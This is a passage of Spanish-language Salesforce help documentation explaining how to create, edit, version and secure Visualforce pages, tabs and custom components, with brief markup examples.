Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# Visualforce

# **Visualforce**

Visualforce utiliza un lenguaje de marcas basado en etiquetas que proporciona a los desarrolladores una potente herramienta para generar aplicaciones y personalizar la interfaz de usuario de Salesforce. Con Visualforce podrá:

- **•** Crear interfaces de usuario personalizadas que integren estilos estándar de Salesforce
- **•** Crear interfaces de usuario sustituyan totalmente los estilos estándar de Salesforce
- **•** Crear asistentes y otros patrones de navegación que utilicen reglas específicas de datos para una interacción óptima y eficiente

Visualforce contiene una amplia biblioteca de componentes que le permite generar páginas rápidamente sin tener que crear múltiples funcionalidades por sí mismo. En el lenguaje de marcas de Visualforce, cada etiqueta corresponde a un componente en bruto o refinado, como una página de sección, una lista relacionada o un campo. Los componentes se pueden controlar por la misma lógica que se utiliza en páginas estándar de Salesforce o bien, los desarrolladores pueden asociar su propia lógica con un controlador o una extensión de controlador escrita en Apex.

Nota: Esta versión contiene una versión beta de para Visualforce para Lightning Experience con calidad suficiente para su producción, pero que tiene limitaciones conocidas.

### CONSULTE TAMBIÉN

[Definición de páginas de Visualforce](#page-5133-0) [¿Qué es un componente personalizado?](#page-5142-0) <https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/>

# Visualforce para Lightning Experience (Beta)

Esta versión contiene una versión beta de para Visualforce para Lightning Experience con calidad suficiente para su producción, pero que tiene limitaciones conocidas.

Visualforce en sí permanece generalmente disponible. Es solo el uso de páginas de Visualforce con Lightning Experience activado lo que se considera beta.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# EDICIONES

Disponible en: Salesforce Classic, Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# Definición de páginas de Visualforce

## <span id="page-5133-0"></span>Definición de páginas de Visualforce

Puede crear páginas de Visualforce mediante el modo de desarrollo de Visualforce o creando páginas en la configuración.

Para crear una página utilizando la herramienta "vínculo rápido" disponible en el modo de desarrollo de Visualforce:

**1.** En su navegador, ingrese una URL de la siguiente forma:

https://*mySalesforceInstance*/apex/*NombreNuevaPágina*, donde el valor de *miInstanciadeSalesforce* es el nombre de host de su instancia de Salesforce (por ejemplo, na3.salesforce.com) y el valor de *NombreNuevaPágina* es el valor que desea darle al campo Nombre en su definición de página.

Por ejemplo, si quiere crear una página llamada "HelloWorld" y su organización de Salesforce utiliza la instancia na3.salesforce.com, ingrese

https://na3.salesforce.com/apex/HelloWorld.

Nota: Los nombres de página no pueden tener más de 40 caracteres.

**2.** Como la página no existe, se le dirigirá a una página intermedia desde la que podrá crear la nueva página. Haga clic en **Crear página** *NombreNuevaPágina* para crear la nueva página. A las páginas Nombre y Etiqueta se les asigna el valor *NombreNuevaPágina* especificado en la URL.

Para crear páginas en la configuración:

- **1.** En Configuración, ingrese *Páginas de Visualforce* en el cuadro Búsqueda rápida y, a continuación, seleccione **Páginas de Visualforce.**
- **2.** Haga clic en **Nuevo**.
- **3.** En el cuadro de texto Nombre, ingrese el texto que deberá aparecer en la URL como el nombre de la página. Este nombre sólo puede incluir guiones bajos y caracteres alfanuméricos y debe ser exclusivo de su organización. Debe comenzar por una letra, no terminar con un guión bajo y no contener espacios ni dos guiones bajos consecutivos.
- **4.** En el cuadro de texto Etiqueta, ingrese el texto que debe utilizar para identificar la página en las herramientas de configuración, al igual que cuando define etiquetas personalizadas o sustituye botones estándar.
- **5.** En el cuadro de texto Nombre, ingrese el texto que se debería utilizar para identificar la página en la API. Este nombre sólo puede incluir guiones bajos y caracteres alfanuméricos y debe ser exclusivo de su organización. Debe comenzar por una letra, no terminar con un guión bajo y no contener espacios ni dos guiones bajos consecutivos.
- **6.** En el cuadro de texto Descripción, especifique una descripción opcional de la página.
- **7.** Seleccione Aplicaciones móviles disponibles para Salesforce para activar fichas de Visualforce asociadas con la página de Visualforce para mostrar en la aplicación Salesforce1. Esta casilla de verificación está disponible para páginas establecidas en la versión de API 27.0 y posterior.

Nota: Las fichas de objetos estándar sobrescritas con una página de Visualforce no son compatibles en Salesforce1, incluso si selecciona la opción Disponible para aplicaciones móviles de Salesforce para la página. La página predeterminada de Salesforce1 para el objeto aparece en lugar de la página de Visualforce.

Esta opción no tiene efecto en la compatibilidad de Visualforce en la aplicación móvil Salesforce Classic Mobile. En su lugar, utilice la casilla de verificación Preparado para Salesforce Classic en las páginas de configuración de la ficha de Visualforce.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y establecer la configuración de la versión de páginas de Visualforce:

**•** "Personalizar aplicación"

**8.** Seleccione **Requiere protección de CSRF en solicitudes GET** para activar la protección Cross Site Request Forgery (CSRF) para solicitudes GET para la página. Cuando la opción está marcada, protege frente a ataques CSRF modificando la página para requerir un token de confirmación de CSRF, una cadena aleatoria de caracteres en los parámetros de URL. Con cada solicitud GET, Visualforce comprueba la validez de esta cadena de caracteres y no carga la página a menos que el valor encontrado coincida con el valor esperado.

Seleccione esta casilla si la página realiza cualquier operación DML cuando está recién cargada. Cuando la opción está marca, todos los vínculos a esta página necesitan la adición de un token de CSRF a los parámetros de cadena de solicitud de URL. Esta casilla de verificación está disponible para páginas establecidas en la versión de API 28.0 y posterior.



- **9.** En el cuadro de texto Marca de Visualforce , ingrese la marca Visualforce para la página. Una página simple puede albergar hasta 1 MB de texto o 1.000.000 de caracteres aproximadamente.
- **10.** Haga clic en **Configuración de versión** para especificar la versión de Visualforce y la API utilizada con esta página. También puede especificar versiones para cualquier paquete gestionado instalado en su organización.
- **11.** Haga clic en **Guardar** para guardar los cambios y volver a la pantalla de detalles de Visualforce o haga clic en **Guardar rápido** para guardar los cambios y continuar modificando la página. La marca de Visualforce debe ser válida para poder guardar la página.



Una vez creada su página, puede acceder a ella haciendo clic en **Vista previa**. También puede verla manualmente ingresando una URL en el siguiente formulario: http://*miInstanciadeSalesforce*/apex/*NombreNuevapágina*, donde el valor de *miInstanciadeSalesforce* es el nombre de host de su instancia de Salesforce (por ejemplo, na3.salesforce.com) y el valor de *NombreNuevapágina* es el valor del Nombre de su definición de página.

### CONSULTE TAMBIÉN

[Activación del modo de desarrollo](#page-5135-0) [Visualización y modificación de páginas de Visualforce](#page-5136-0) [Fichas de creación de Visualforce](#page-5138-0) [Habilitar páginas de Visualforce para la aplicación móvil Salesforce1](#page-1047-0)

## <span id="page-5135-0"></span>Activación del modo de desarrollo

Aunque puede ver y modificar las definiciones de página de Visualforce desde Configuración en la página Páginas de Visualforce, la activación del modo de desarrollo de Visualforce es la mejor forma de generar páginas de Visualforce. El modo de desarrollo le proporciona:

- **•** Un pie de página de desarrollo especial en cada página de Visualforce que incluye el estado de vista de la página, cualquier controlador asociado, un vínculo a la documentación de referencia de componente y un editor de marcado de página que ofrece resaltado, funcionalidad de buscar y reemplazar y sugerencias automáticas para los nombres de atributo y etiqueta de componentes.
- **•** La capacidad de definir nuevas páginas de Visualforce ingresando simplemente una URL única.
- **•** Mensajes de error que incluyen rastreos de paquete más detallados que los que reciben los usuarios estándar.

Para activar el modo de desarrollo de Visualforce:

- **1.** Desde su configuración personal, ingrese *Detalles de usuario avanzado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Detalles de usuario avanzado**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione la casilla de verificación Modo de desarrollo.
- **4.** También puede seleccionar la casilla Mostrar estado de vista en modo de desarrollo para activar la ficha Ver estado en el pie de página de desarrollo. Esta ficha resulta útil para monitorear el desempeño de sus páginas de Visualforce.
- **5.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Personalizar su experiencia de Salesforce](#page-46-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar el modo de desarrollo:

**•** "Personalizar aplicación"

## <span id="page-5136-0"></span>Visualización y modificación de páginas de Visualforce

En Configuración, ingrese *Páginas de Visualforce* en el cuadro Búsqueda rápida y, a continuación, seleccione **Páginas de Visualforce** y haga clic en el nombre de una página de Visualforce para ver los detalles, incluidos la fecha de creación, la fecha de última modificación y la marca de Visualforce asociada con la página.

Desde la página de detalles, también puede realizar lo siguiente:

- **•** Hacer clic en **Modificar** para modificar la marca de página existente.
- **•** Hacer clic en **Eliminar** para eliminar la página.
- **•** Haga clic en **Duplicar** para crear una copia de la página. Debe especificar un nuevo nombre para la página nueva.
- **•** Haga clic en **¿Dónde se utiliza?** para ver una lista de todas las referencias a la página de su organización.
- **•** Haga clic en **Mostrar dependencias** para mostrar los elementos, como campos, objetos u otras clases, que deben existir para que esta clase sea válida.
- **•** Haga clic en **Vista previa** para abrir la página en una nueva ventana.
- Nota: Si la página de Visualforce se incluye en un paquete gestionado instalado, sólo podrá ver la página. No podrá modificarla, eliminarla ni duplicarla.

Si la página de Visualforce se incluye en un paquete gestionado instalado, Paquete instalado indica el nombre del paquete. El campo Disponible en las versiones de paquete ofrece el rango de versiones de paquete en el que está disponible la página de Visualforce. El primer número de versión del rango es la primera versión de paquete instalada que contiene la página de Visualforce.

### Visualización y modificación de páginas de Visualforce con el modo de desarrollo activado

Con el modo de desarrollo activado, también puede ver y modificar el contenido de una página navegando a la URL de dicha página. Por ejemplo, si una página se denomina HolaATodos y su instancia de Salesforce es na3.salesforce.com, ingrese https://na3.salesforce.com/apex/HolaATodos en la barra de direcciones de su navegador.

Después de activar el modo de desarrollo, todas las páginas de Visualforce se muestran con el pie de página del modo de desarrollo en la parte inferior del navegador:

- **•** Haga clic en la ficha que tiene el nombre de la página para abrir el editor de página y ver y modificar la marca asociada de Visualforce sin necesidad de regresar al área Configuración. Los cambios se muestran inmediatamente después de guardar la página.
- **•** Si la página utiliza un controlador personalizado, el nombre de la clase del controlador estará disponible como una ficha. Haga clic en la ficha para editar la clase Apex asociada.
- **•** Si la página utiliza extensiones del controlador, los nombres de cada extensión estarán disponibles como fichas. Al hacer clic en la ficha podrá modificar la clase de Apex asociada.
- **•** Si se activa en Configuración, la ficha **Ver estado** muestra información sobre los elementos que contribuyen al estado de vista de la página de Visualforce.
- **•** Haga clic en **Guardar** (justo encima del tablero de modificación) para guardar los cambios y actualizar el contenido de la página.
- **•** Haga clic en **Referencia de componente** para ver la documentación de todos los componentes de Visualforce.
- **•** Haga clic en **¿Dónde se utiliza?** para ver una lista de todos los elementos en Salesforce que hacen referencia a la página, como las fichas personalizadas, controladores o demás páginas.
- **•** Haga clic en el botón Contraer ( $\Box$ ) para contraer el tablero de pie de página del modo de desarrollo. Haga clic en el botón Ampliar ( $\bigcirc$ ) para volverlo a cambiar a abierto.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para duplicar, modificar o eliminar la marca de Visualforce:

**•** "Personalizar aplicación"

Para modificar controladores personalizados de **Visualforce** 

**•** "Apex de autor"

Haga clic en el botón Desactivar modo de desarrollo (<sup>3</sup>) para desactivar por completo el modo de desarrollo. El modo de desarrollo permanece desactivado hasta que lo vuelva a activar desde su página de información personal en su configuración personal.

## Gestión de páginas de Visualforce

Una vez creadas las páginas de Visualforce, podrá personalizarlas, modificarlas y eliminarlas. Desde Configuración, ingrese *Páginas de Visualforce* en el cuadro Búsqueda rápida y, a continuación, seleccione **Páginas de Visualforce** para mostrar la página Lista de páginas, que muestra todas las páginas de Visualforce definidas para su organización. Desde la página de lista Páginas, podrá realizar las siguientes acciones:

- **•** Haga clic en **Nuevo** para [definir una nueva página de Visualforce.](#page-5133-0)
- **•** Haga clic en el nombre de la página para [visualizar información detallada sobre la página](#page-5136-0), incluida su etiqueta y marca de Visualforce.
- **•** Haga clic en **Modificar** junto a un nombre de página para modificar el nombre de página, etiqueta o marca de Visualforce.

Nota: Un icono  $\blacktriangleright$  indica que una página de Visualforce está en un paquete gestionado instalado. No puede modificar o eliminar una página de Visualforce en un paquete gestionado.

- **•** Haga clic en **Eliminar** para eliminar una página.
- **•** Haga clic en **Seguridad** para gestionar la seguridad de la página.
- **•** Haga clic en el botón Vista previa ( $\boxed{1}$ ) para abrir la página en una nueva ventana.

Nota: El prefijo de espacio de nombres se agrega a clases y desencadenadores de Apex, componentes y páginas de Visualforce, plantillas de marca, carpetas, S-Control, recursos estáticos, vínculos Web y tipos de reportes personalizados si se incluyen en un paquete gestionado. Sin embargo, si no dispone de permisos de personalización de la aplicación, no se mostrará el campo de prefijo del espacio de nombres para plantillas de marca, carpetas y tipos de reportes personalizados.

## Campos de combinación para páginas de Visualforce

Un campo de combinación es un acampo puede ubicar en una plantilla de email, una plantilla de combinación de correo, un vínculo personalizado o una fórmula para incorporar los valores a partir de un registro.

Las páginas de Visualforce utilizan el mismo idioma de expresión que las fórmulas, por lo tanto, cualquier cosa dentro de {! } se evalúa como una expresión que puede acceder a valores de

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear y modificar páginas de Visualforce:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

registros que actualmente se encuentran en el contexto. Por ejemplo, puede mostrar el nombre del usuario actual agregando el campo de combinación {!\$User.FirstName} a una página.

```
<apex:page>
    Hello {!$User.FirstName}!
s</apex:page>
```
Si su nombre de usuario es John, la página mostrará ; Hola John!

También puede utilizar campos de combinación y otras funciones para personalizar su contenido de ayuda a nivel de objeto.

### CONSULTE TAMBIÉN

<span id="page-5138-0"></span>[Definición de páginas de Visualforce](#page-5133-0)

## Fichas de creación de Visualforce

Puede generar fichas de Visualforce de manera que los usuarios puedan acceder a las páginas de Visualforce desde Salesforce.

Para crear una ficha de Visualforce:

- **1.** En Configuración, ingrese *Fichas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Fichas**.
- **2.** Haga clic en **Nuevo** en la lista relacionada Fichas Visualforce.
- **3.** Seleccione la página de Visualforce que debe aparecer en la ficha personalizada. Si no ha creado aún la página de Visualforce, haga clic en **Crear una nueva página ahora**.
- **4.** Ingrese una etiqueta para mostrar en la ficha.
- **5.** Haga clic en el icono de búsqueda Estilo de la ficha para abrir el Selector del estilo de las fichas.

Si ya hay un estilo de ficha en uso, aparecerá un número entre corchetes [] junto al nombre de estilo de la ficha. Pase el ratón sobre el nombre del estilo para ver las fichas que utilizan el estilo. Haga clic en Ocultar estilos que se utilicen en otras fichas para filtrar esta lista.

**6.** Haga clic en un estilo de ficha para seleccionar el esquema de color y el icono para la ficha personalizada.

Opcionalmente, haga clic en **Cree su propio estilo** en el cuadro de diálogo Selector del estilo de las fichas si desea crear un estilo de ficha personalizado y su organización tendrá acceso a la ficha Documentos. Para crear su estilo de ficha propio:

- **a.** Haga clic en el icono de búsqueda Color para visualizar el cuadro de diálogo de selección de color y haga clic en un color para seleccionarlo.
- **b.** Haga clic en **Insertar una imagen**, seleccione la carpeta de documentos y seleccione la imagen que desea utilizar.

Otra opción consiste en hacer clic en **Buscar en documentos**, ingresar un término de búsqueda y hacer clic en **Ir** para buscar un nombre de archivo de documento que incluya su término de búsqueda.

Nota: Este cuadro de diálogo sólo enumera archivos en carpetas de documentos que tengan menos de 20 KB y con la casilla de verificación Disponible de modo externo activada en la configuración de las propiedades del documento. Si el documento utilizado para el icono se elimina posteriormente, Salesforce lo sustituye con un icono de bloque multicolor

predeterminado ( $\Box$ ).

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear fichas de Visualforce:

**•** "Personalizar aplicación"

**c.** Seleccione un archivo y haga clic en **Aceptar**. Volverá a aparecer el Asistente para nuevas fichas personalizadas.

**7.** También puede seleccionar la casilla de verificación Preparado para Salesforce Classic Mobile para indicar que la página de Visualforce se muestra y funciona correctamente en la aplicación Salesforce Classic Mobile.

Si selecciona la casilla de verificación, agregará la ficha a la lista de fichas disponibles para sus configuraciones de Salesforce Classic Mobile. Antes de convertir una ficha de Visualforce, revise las consideraciones de la ficha de Salesforce Classic Mobile para asegurarse de que las páginas de Visualforce en sus fichas son compatibles con los navegadores móviles.



Nota: La casilla de verificación Preparado para Salesforce Classic Mobile sólo estará visible si se activa Salesforce Classic Mobile en su organización.

Esta configuración no afecta la visualización de las fichas de Visualforce en la aplicación Salesforce1. Para activar una nueva ficha de Visualforce para su uso en Salesforce1, consulte [Activar páginas de Visualforce en la aplicación móvil Salesforce1](#page-1047-0) en la página 1042 y [Definición de páginas de Visualforce](#page-5133-0) en la página 5128.

- **8.** De forma opcional, seleccione un vínculo personalizado para utilizarlo como página de bienvenida introductoria cuando los usuarios hacen clic en la ficha por primera vez. Recuerde que las páginas de bienvenida no aparecen en la aplicación Salesforce Classic Mobile. Evite utilizar una página de bienvenida si pretende que la ficha sea accesible.
- **9.** Ingrese una descripción de la ficha, si lo desea, y haga clic en **Siguiente**.

**10.** Seleccione los perfiles de usuario para los que estará disponible la nueva ficha personalizada:

- **•** Seleccione **Aplicar visibilidad de una ficha a todos los perfiles** seleccione Ficha predeterminada activada, Ficha predeterminada desactivada o Ficha oculta en la lista desplegable.
- **•** De forma alternativa, seleccione **Aplicar visibilidad de una ficha a todos los perfiles** y seleccione Ficha predeterminada activada, Ficha predeterminada desactivada o Ficha oculta desde la lista desplegable para cada perfil.
- **11.** Especifique las aplicaciones personalizadas que deban incluir la nueva ficha.
- **12.** Active Agregar la ficha a las personalizaciones individuales existentes de los usuarios para agregar la nueva ficha a la configuración de presentación personalizada de los usuarios si han personalizado la presentación personal.
- **13.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Definición de páginas de Visualforce](#page-5133-0)

### Excepciones no detectadas en Visualforce

Si una página de Visualforce que no ha desarrollado tiene un error o una excepción no detectada:

- **•** Verá una sencilla explicación del problema en Salesforce.
- **•** El desarrollador que escribió la página recibirá el error por email con su organización Id. de usuario. En el reporte no se incluirá ningún otro dato de usuario.

Si está en modo de desarrollo y no se encuentra en el mismo espacio de nombre que la página, verá el mensaje de excepción, el tipo de excepción y una notificación de que el desarrollador ha recibido un email notificándosela.

Si es un desarrollador en el mismo espacio de nombre que la página y no se encuentra en modo de desarrollo, verá un mensaje de excepción. También puede ver un mensaje que indique que se ha notificado al desarrollador. Si se encuentra en modo de desarrollo, verá el mensaje de excepción, el tipo de excepción y el rastreo de paquete de Apex.

### CONSULTE TAMBIÉN

[Depuración de su código](#page-5323-0)

## Gestión de la configuración de versión de páginas y componentes personalizados de Visualforce

Para ayudar en la compatibilidad con versiones anteriores, cada página y componente personalizado de Visualforce se guarda con la configuración de la versión especificada de la API, así como la versión específica de Visualforce. Si el componente o la página de Visualforce hace referencia a paquetes gestionados instalados, también se guarda la configuración de versión de cada paquete gestionado al que hace referencia el componente o la página. Esto garantiza que como Visualforce, la API y los componentes en paquetes gestionados evolucionan a versiones posteriores, las páginas y los componentes de Visualforce siguen estando vinculados a versiones con un comportamiento específico y conocido.

Una versión de paquete es un número que identifica el conjunto de componentes cargados en un paquete. El número de versión tiene el formato

*majorNumber.minorNumber.patchNumber* (por ejemplo, 2.1.3). Los números mayor y menor aumentan con cada versión posterior. El *patchNumber* se genera y se actualiza solo para una versión de parche. Los editores pueden utilizar las versiones de paquetes para hacer evolucionar los componentes de sus paquetes gestionados cómodamente publicando versiones posteriores de paquetes sin que dicho paquete estropee las integraciones de clientes existentes.

Nota: Los componentes de paquetes y los componentes personalizados de Visualforce son conceptos diferentes. Un paquete se compone de muchos elementos, por ejemplo objetos personalizados, clases de Apex y desencadenadores, así como componentes y páginas personalizados.

Para establecer la versión de la API de Salesforce y Visualforce de una página o un componente personalizado de Visualforce:

**1.** Modifique una página o un componente de Visualforce y haga clic en **Configuración de versión**.

Nota: Solo puede modificar la configuración de versión de una página o componente personalizado en la ficha Configuración de versión cuando modifica la página o componente en Configuración.

**2.** Seleccione la versión de la API de Salesforce. También es la versión de Visualforce utilizada con el componente o la página.

### **3.** Haga clic en **Guardar**.

Para configurar la configuración de versión del paquete de una página o un componente personalizado de Visualforce:

- **1.** Modifique una página o un componente de Visualforce y haga clic en **Configuración de versión**.
- **2.** Seleccione una versión de cada paquete gestionado al que hace referencia la página o el componente de Visualforce. La página o el componente seguirá utilizando esta versión del paquete gestionado si se instalan versiones posteriores del paquete gestionado, a menos que actualice manualmente la configuración de versión. Para agregar un paquete gestionado instalado en la lista de configuración, seleccione un paquete en la lista de paquetes disponibles. La lista sólo se muestra si tiene un paquete gestionado instalado que no está ya asociado a la página o el componente.
- **3.** Haga clic en **Guardar**.

Cuando trabaje con la configuración de versión de paquete, tenga en cuenta lo siguiente:

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, modificar y establecer la configuración de la versión de páginas de Visualforce:

**•** "Personalizar aplicación"

- **•** Si guarda una página o un componente personalizado de Visualforce que hace referencia a un paquete gestionado sin especificar la versión de este, la página o el componente se asocia, de forma predeterminada, a la versión más reciente instalada del paquete gestionado.
- **•** No puede **eliminar** la configuración de versión de una página o un componente de Visualforce para un paquete gestionado si la página o el componente hace referencia a él. Utilice **Mostrar dependencias** para encontrar dónde se hace referencia al paquete gestionado.

## Configuración de seguridad del navegador y Visualforce

Algunas páginas de Visualforce se ejecutan desde servidores de \*.force.com. Si configura los sitios de confianza de su navegador para que incluyan \*.salesforce.com, también debe agregar \*.force.com a la lista.

Dependiendo de su navegador y su configuración, puede ver un error similar en algunas páginas:

La configuración de privacidad de su navegador ha evitado que esta página muestre parte del contenido. Para ver este contenido debe cambiar la configuración de privacidad de su navegador para permitir las cookies de "terceras partes" del dominio mypages.na1.visual.force.com. De forma alternativa, si su navegador es Internet Explorer, puede añadir mypages.na1.visual.force.com. a su lista de sitios de confianza en la página de opciones de seguridad.

Salesforce incluye un encabezado del Proyecto de plataforma de preferencias de privacidad (P3P) en algunas páginas. El encabezado se compone de las siguientes configuraciones:

### **Objetivo**

CUR: se utiliza para completar la actividad para la que se diseñó.

### **Categoría**

STA: mecanismo para mantener una sesión estable con un usuario o reconocer automáticamente usuarios que han visitado un sitio concreto o ha accedido a un contenido particular anteriormente; por ejemplo, cookies HTTP.

### **Destinatario**

OTR: entidades legales que aplican diferentes prácticas. Los usuarios no pueden decidir sobre este uso.

Si su navegador es compatible con P3P, este encabezado permite ver todas las páginas de Visualforce. Para obtener información sobre P3P, consulte [Proyecto de plataforma de preferencias de privacidad \(P3P\)](http://www.w3.org/P3P/).

Si su navegador está configurado para bloquear cookies de terceras partes y no utiliza el encabezado P3P y ve un error similar al anterior, realice una de las siguientes acciones:

- **•** Configure P3P para su navegador
- **•** Cambie la configuración de su navegador para permitir cookies de terceras partes
- **•** Agregue el servidor correcto a la lista de excepciones de cookies de su navegador

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# Componentes de Visualforce

### <span id="page-5142-0"></span>¿Qué es un componente personalizado?

Salesforce proporciona una biblioteca de componentes predefinidos estándar, como <apex:relatedList> y <apex:dataTable>, que se pueden utilizar para desarrollar páginas de Visualforce. Además, puede generar sus propios componentes personalizados para aumentar esta biblioteca.

Un componente personalizado abarca un patrón de diseño común que se puede reutilizar en una o más páginas de Visualforce. Se compone de:

- Un conjunto de marcas de Visualforce delimitado por la etiqueta <apex: component>
- **•** Un controlador de componente opcional escrito en Apex que permite que el componente ejecute una lógica adicional, como los elementos de clasificación de una lista o calcular valores

Por ejemplo, suponga que desea crear un álbum de fotos utilizando páginas de Visualforce. Cada una de las fotos del álbum tiene su propio borde de color y el texto que aparece debajo. En lugar de repetir la marca de Visualforce necesaria para visualizar cada una de las fotos del álbum, puede definir un componente personalizado denominado singlePhoto que contiene atributos de

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

imagen, color de borde y texto y utiliza estos atributos para mostrar la imagen en la página. Una vez definido, cada una de las páginas de Visualforce de su organización puede incluir el componente personalizado singlePhoto de la misma forma que una página puede incluir componentes estándar como <apex:dataTable> o <apex:relatedList>.

Al contrario que las plantillas de página, que también permiten a los desarrolladores reutilizar las marcas, los componentes personalizados proporcionan más potencia y flexibilidad porque:

- **•** Los componentes personalizados permiten a los desarrolladores definir atributos que se pueden pasar a cada componente. El valor de un atributo puede cambiar la forma en que se visualiza la marca de la página final y la lógica basada en controlador que se ejecuta para esa instancia del componente. Este comportamiento es diferente del de las plantillas, que no tienen forma de transmitir la información de la página que utiliza una plantilla a la propia definición de la plantilla.
- **•** Las descripciones de los componentes personalizados se muestran en el cuadro de diálogo de referencia del componente de la aplicación, junto con descripciones de componentes estándar. Por otra parte, sólo se puede hacer referencia a las descripciones de plantilla en el área Configuración de Salesforce porque se definen como páginas.

## CONSULTE TAMBIÉN

[Definición de componentes personalizados de Visualforce](#page-5143-0) [Visualización y modificación de componentes personalizados de Visualforce](#page-5144-0)

### <span id="page-5143-0"></span>Definición de componentes personalizados de Visualforce

Para crear un componente personalizado de Visualforce:

- **1.** En Salesforce, desde Configuración, ingrese *Componentes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Componentes de Visualforce**.
- **2.** Haga clic en **Nuevo**.
- **3.** En el cuadro de texto Etiqueta, ingrese el texto que se debería utilizar para identificar el componente personalizado en las herramientas de configuración.
- **4.** En el cuadro de texto Nombre, ingrese el texto que se debería utilizar para identificar el componente personalizado en la marca de Visualforce. Este nombre sólo puede incluir guiones bajos y caracteres alfanuméricos y debe ser exclusivo de su organización. Debe comenzar por una letra, no terminar con un guión bajo y no contener espacios ni dos guiones bajos consecutivos.
- **5.** En el cuadro de texto Descripción, ingrese una descripción del componente personalizado. Esta descripción aparece en la referencia del componente con otras descripciones de componentes estándar, en cuanto haga clic en **Guardar**.
- **6.** En el cuadro de texto Cuerpo, ingrese la marca de Visualforce de la definición del componente personalizado. Un componente simple puede albergar hasta 1 MB de texto o 1.000.000 de caracteres aproximadamente.
- **7.** Haga clic en **Configuración de versión** para especificar la versión de Visualforce y la API utilizada con este componente. También puede especificar versiones para cualquier paquete gestionado instalado en su organización.
- **8.** Haga clic en **Guardar** para guardar los cambios y ver la pantalla de detalles del componente personalizado o haga clic en **Guardar rápido** para guardar los cambios y continuar modificando el componente. La marca de Visualforce debe ser válida para poder guardar el componente.
- Nota: También puede crear un componente en Modo de desarrollo de Visualforce agregando una referencia a un componente personalizado que ya no exista en la marca de página de Visualforce. Después de guardar la marca, aparecerá un vínculo rápido que le permite crear una nueva definición de componente (incluyendo cualquier atributo especificado), en función del nombre que le asigne al componente.

Por ejemplo, si aún no ha definido un componente personalizado denominado miNuevocomponente e ingresa <c:myNewComponent myNewAttribute="foo"/> en una marca existente, después de hacer en **Guardar** aparecerá un vínculo rápido que le permitirá definir un nuevo componente personalizado denominado miNuevocomponente con la siguiente definición predeterminada:

```
<apex:component>
 <apex:attribute name="myattribute" type="String" description="TODO: Describe me"/>
 <!-- Begin Default Content REMOVE THIS -->
 <h1>Congratulations</h1>
 This is your new Component: mynewcomponent
 <!-- End Default Content REMOVE THIS -->
</apex:component>
```
## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear componentes personalizados:

**•** "Personalizar aplicación"

Puede modificar esta definición desde Configuración ingresando *Componentes* en el cuadro Búsqueda rápida y luego seleccionando **Componentes de Visualforce** y haciendo clic en **Modificar** junto al componente personalizado miNuevocomponente.

